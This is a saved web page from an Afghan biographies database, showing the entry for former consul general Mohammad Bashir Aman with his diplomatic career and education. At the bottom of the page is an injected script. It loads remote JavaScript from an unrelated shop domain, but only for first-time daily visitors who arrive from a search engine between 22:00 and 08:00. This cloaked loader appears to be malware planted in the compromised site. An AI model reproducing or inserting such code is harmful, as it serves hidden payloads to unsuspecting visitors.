

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://afghan-bios.info/index.php?option=com_afghanbios&id=2916&task=view&total=5122&start=497&Itemid=2
body_size: 3555
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-gb">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21484166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21484166-1');
</script>

  <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9HLGLM');</script>
<!-- End Google Tag Manager -->
      <base href="https://afghan-bios.info/index.php" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Afghan,Afghanistan,Bios,Biography,Biographies,Ministers,Governors,Politicians,Ethnic,Jirga,Wolesi Jirga, Meshrano Jirga,Parliament,Political parties,Warlords,Police,Army,Who is who" />
  <meta name="description" content="Who is who in Afghanistan? Biographies of important people in Afghanistan since 2001" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Database</title>
  <link href="/templates/afghan_bios/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="https://afghan-bios.info/media/plg_sketchcookies/stylesheets/styles.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="https://afghan-bios.info/media/plg_sketchcookies/scripts/general.min.js" type="text/javascript"></script>
  <script type="text/javascript">


window.cookieconsent_options = {"message":"Cookies help us in providing our services. By using our services, you agree that we use cookies.","dismiss":"OK","learnMore":"More information...","link":"privacy-protection","theme":false};
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.0.0.58475 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.css" media="screen">
    <link rel="stylesheet" type="text/css" href="/templates/afghan_bios/css/template_extra.css" media="screen" />
    <!--[if lte IE 7]>
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7.css" media="screen" />
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7_extra.css" type="text/css" media="screen" />
    <![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.responsive.css" media="all">


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/afghan_bios/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/afghan_bios/script.js"></script>
    <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/afghan_bios/script.responsive.js"></script>
</head>
<body id="oben">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9HLGLM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="art-main"><a name='oben'></a>
    <div class="art-sheet clearfix">
<header class="art-header clearfix">
<div class="art-header-jpeg"></div>


    <div class="art-shapes">
<h1 class="art-headline" data-left="1.55%">
    <a href="/"></a>
</h1>


            </div>

                
                    
</header>
<nav class="art-nav clearfix">
    
<ul class="art-hmenu"><li class="item-6"><a href="/">Home</a></li><li class="item-5"><a href="/how-to.html">How to use</a></li><li class="item-2 current active"><a class=" active" href="/component/afghanbios%20/?Itemid=2">Database</a></li><li class="item-3"><a href="/flash-analysis.html">Flash Analysis</a></li></ul> 
    </nav>
<div class="art-layout-wrapper clearfix">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content clearfix">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><article class="art-post"><div class="art-postcontent clearfix"><h1>Afghan Biographies</h1>
        <div class="navi_pagination">
        <p class='p_pagination'>record 498 of 5237</p>
        <a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5237&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=82&task=view&total=5237&start=496&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3800&task=view&total=5237&start=498&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5237&start=5236&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;| 
        </div>
        <h2 class='contentheading'>Aman, Mohammad Bashir</h2>
        <br />
        <table cellspacing='2' class='tabletrick'>
          <tr>
            <td valign='top' class='tricktd'>Name</td>
            <td>Aman, Mohammad Bashir</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Ethnic backgr.</td>
            <td>Tajik</td>
          </tr>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Date of birth</td>
            <td>1966</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Function/Grade</td>
            <td>Ex Consul General</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>History and Biodata</td>
            <td><p>
	<strong>2. Previous Functions:</strong><br />
	Journalist with monthly MIZAN Magasin (1999-2001)<br />
	Attach&eacute;&nbsp; (1999-2001), Third Secretary (2001-2002), Second Secretary (2002-2007) all three postings at Afghan Embassy New Delhi, India,<br />
	Officer at Protocoll MoFA Kabul (2007-2008)<br />
	Deputy Chief of Protocoll MoFA (2008-2011)<br />
	Consul General at Afghan Consulat General Munich Germany (20110926-20180809)<br />
	<br />
	<strong>3. Biodata:</strong><br />
	Mohammad Bashir Aman is the son of Mohammad Yousuf and was born in Afghanistan 14. August 14, 1966. He went to&nbsp; Naderya High School, Kabul, Afghanistan 1984, did his B.A. at Ummul Qura University, Saudi-Arabia 1997 and his M.A. International Relations&nbsp; (I.R.) at Indra Ghandi Universit&auml;t, India 2007.<br />
	<br />
	He is married and has four children<br />
	<br />
	Languages spoken: Dari, Pashto, English und Arabic</p></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Last Modified</td>
            <td>2019-08-22</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Established</td>
            <td>2013-09-02</td>
          </tr>
        </table><br />
        <div class="navi_pagination"><a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5237&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=82&task=view&total=5237&start=496&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3800&task=view&total=5237&start=498&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5237&start=5236&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;|</div></div></article>



                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer clearfix"><!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->
<ul class="menu"><li class="item-4"><a href="/disclaimer.html">Legal info</a></li><li class="item-195"><a href="/privacy-protection.html">Privacy Protection</a></li></ul><!-- end nostyle content -->
</div>
<!-- end nostyle -->
</footer>

    </div>
</div>

<script>
  function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
  }
  function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
  function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>


</body>
</html>